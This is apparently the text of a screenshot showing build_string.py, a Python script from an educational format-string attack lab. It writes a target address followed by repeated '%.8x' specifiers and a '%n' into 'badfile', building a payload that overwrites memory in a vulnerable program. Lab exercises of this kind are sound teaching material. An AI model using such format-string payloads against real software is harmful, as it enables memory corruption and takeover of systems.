 Open
build_string.py
~/Desktop/Format_string/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)